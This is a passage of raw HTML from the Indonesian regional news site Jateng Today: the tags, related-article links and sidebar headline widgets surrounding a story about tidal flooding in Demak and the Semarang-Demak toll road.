	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/banjir" class="entry-tag entry-tag-16098">Banjir</a><a href="https://jatengtoday.com/tag/demak" class="entry-tag entry-tag-8552">demak</a><a href="https://jatengtoday.com/tag/ganjar-pranowo" class="entry-tag entry-tag-72">ganjar pranowo</a><a href="https://jatengtoday.com/tag/jateng" class="entry-tag entry-tag-69">jateng</a><a href="https://jatengtoday.com/tag/rob" class="entry-tag entry-tag-16266">Rob</a><a href="https://jatengtoday.com/tag/semarang" class="entry-tag entry-tag-62">semarang</a><a href="https://jatengtoday.com/tag/tol-semarang-demak" class="entry-tag entry-tag-8164">tol semarang demak</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-117404 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-banjir tag-bantuan tag-bencana tag-ganjar-pranowo tag-jateng tag-penanganan tag-rob tag-semarang">
	<div class="entry-featured-media " ><a title="Jateng Dilanda Banjir, Ini yang Dilakukan Ganjar Pranowo" class="g1-frame" href="https://jatengtoday.com/jateng-dilanda-banjir-ini-yang-dilakukan-ganjar-pranowo"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/01/B20C3B60-2A1B-406C-8E0F-58721F36BAFF.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/jateng-dilanda-banjir-ini-yang-dilakukan-ganjar-pranowo" rel="bookmark">Jateng Dilanda Banjir, Ini yang Dilakukan Ganjar Pranowo</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-01-02T18:21:25+07:00">2 Januari 2023, 6:21 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-117402 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-banjir tag-bencana tag-bmkg tag-cuaca-buruk tag-ganjar-pranowo tag-jateng tag-rob">
	<div class="entry-featured-media " ><a title="BMKG Sebut Jateng Masih Berpotensi Dilanda Cuaca Buruk" class="g1-frame" href="https://jatengtoday.com/bmkg-sebut-jateng-masih-berpotensi-dilanda-cuaca-buruk"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/12/Jalan-Syuhada-Barat-Pedurungan-Semarang.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bmkg-sebut-jateng-masih-berpotensi-dilanda-cuaca-buruk" rel="bookmark">BMKG Sebut Jateng Masih Berpotensi Dilanda Cuaca Buruk</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-01-02T18:15:57+07:00">2 Januari 2023, 6:15 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-114551 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-banjir tag-bbws tag-ganjar-pranowo tag-jateng tag-penghujan tag-pompa tag-semarang">
	<div class="entry-featured-media " ><a title="Hadapi Penghujan, Begini Persiapan Jateng Atasi Banjir" class="g1-frame" href="https://jatengtoday.com/hadapi-penghujan-begini-persiapan-jateng-atasi-banjir"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/10/5DB0BA4D-3F91-4F5A-9231-0CE342C09547.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/hadapi-penghujan-begini-persiapan-jateng-atasi-banjir" rel="bookmark">Hadapi Penghujan, Begini Persiapan Jateng Atasi Banjir</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-10-14T16:33:57+07:00">14 Oktober 2022, 4:33 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-108917 post type-post status-publish format-standard has-post-thumbnail category-berita-nasional tag-banjir tag-ganjar-pranowo tag-luhut-pandjaitan tag-minyak-goreng tag-rob tag-semarang">
	<div class="entry-featured-media " ><a title="Menko Marves Luhut Temui Ganjar di Semarang, Ini yang Dibahas" class="g1-frame" href="https://jatengtoday.com/menko-marves-luhut-temui-ganjar-di-semarang-ini-yang-dibahas"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/06/AA1DAF0F-66CD-482F-94DF-B5C79FBCD9BA.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional" class="entry-category entry-category-item-34">Nasional</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/menko-marves-luhut-temui-ganjar-di-semarang-ini-yang-dibahas" rel="bookmark">Menko Marves Luhut Temui Ganjar di Semarang, Ini yang Dibahas</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-06-07T20:07:12+07:00">7 Juni 2022, 8:07 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-108204 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-banjir tag-bpbd tag-jateng tag-rob tag-semarang tag-tanggul-darurat tag-tanggul-laut">
	<div class="entry-featured-media " ><a title="Dua Tanggul Jebol yang Sebabkan Banjir Rob di Semarang Sudah Ditutup" class="g1-frame" href="https://jatengtoday.com/dua-tanggul-jebol-yang-sebabkan-banjir-rob-di-semarang-sudah-ditutup"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/05/tanggul-darurat.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dua-tanggul-jebol-yang-sebabkan-banjir-rob-di-semarang-sudah-ditutup" rel="bookmark">Dua Tanggul Jebol yang Sebabkan Banjir Rob di Semarang Sudah Ditutup</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-05-25T20:57:52+07:00">25 Mei 2022, 8:57 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-108083 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-banjir tag-banjir-rob tag-bpbd tag-demak tag-dinas-sosial tag-jateng tag-kebutuhan tag-logistik tag-nasi-bungkus tag-semarang tag-warga-terdampak-rob">
	<div class="entry-featured-media " ><a title="Kebutuhan Logistik untuk 22 Ribu Warga Terdampak Rob Dipastikan Aman" class="g1-frame" href="https://jatengtoday.com/kebutuhan-logistik-untuk-22-ribu-warga-terdampak-rob-dipastikan-aman"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/05/A5618173-1DC6-4AD3-8075-5E858DD64466.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/kebutuhan-logistik-untuk-22-ribu-warga-terdampak-rob-dipastikan-aman" rel="bookmark">Kebutuhan Logistik untuk 22 Ribu Warga Terdampak Rob Dipastikan Aman</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-05-24T17:12:46+07:00">24 Mei 2022, 5:12 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/terima-keluhan-banjir-rob-di-demak-ganjar-cek-progres-tol-semarang-demak-seksi-1"/>

	
			<meta itemprop="dateModified"
		      content="2023-05-17T18:59:49"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140887 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-gas tag-pertamina tag-pgn">
	<div class="entry-featured-media " ><a title="PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan" class="g1-frame" href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1536x864.jpg 1536w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-2048x1152.jpg 2048w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan" rel="bookmark">PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-26T21:31:45+07:00">26 Januari 2026, 9:31 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140884 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran" class="g1-frame" href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran" rel="bookmark">Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140881 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-bandung-bjb-tandamata tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-juara-putaran-pertama-proliga tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama" class="g1-frame" href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama" rel="bookmark">Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140878 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-jakarta-popsivo-polwan tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140875 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-hasil-pertandingan-psis tag-laskar-joko-tingkir tag-otavio-dutra tag-pegadaian-championship tag-psis-vs-persela">
	<div class="entry-featured-media " ><a title="10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda" class="g1-frame" href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda" rel="bookmark">10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-featured-media " ><a title="Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1" class="g1-frame" href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140887 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-gas tag-pertamina tag-pgn">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan" rel="bookmark">PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T21:31:45+07:00">26 Januari 2026, 9:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140884 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran" rel="bookmark">Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T16:25:05+07:00">26 Januari 2026, 4:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140881 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-bandung-bjb-tandamata tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-juara-putaran-pertama-proliga tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama" rel="bookmark">Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T00:17:04+07:00">26 Januari 2026, 12:17 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140878 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-jakarta-popsivo-polwan tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-25T18:32:57+07:00">25 Januari 2026, 6:32 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140875 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-hasil-pertandingan-psis tag-laskar-joko-tingkir tag-otavio-dutra tag-pegadaian-championship tag-psis-vs-persela">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda" rel="bookmark">10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T22:19:54+07:00">24 Januari 2026, 10:19 PM</time>				</p>
			</footer>
		
		
